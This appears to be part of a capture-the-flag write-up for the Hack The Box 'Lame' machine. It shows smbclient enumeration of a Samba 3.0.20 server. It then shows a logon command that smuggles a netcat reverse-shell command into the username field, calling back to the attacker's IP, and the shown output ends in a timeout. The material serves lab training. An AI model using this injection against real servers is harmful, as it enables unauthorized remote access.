 root@k4l1:/home/gwyo/HTB/Lame/writeup# smbclient -L //10.10.10.3/ -U "" --option="client min protocol=NT1"
Enter WORKGROUP\'s password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (lame server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (lame server (Samba 3.0.20-Debian))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP LAME
root@k4l1:/home/gwyo/HTB/Lame/writeup# smbclient //10.10.10.3/tmp -U "" --option="client min protocol=NT1"
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> logon "./=`nohup nc 10.10.14.2 443 -e /bin/sh`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT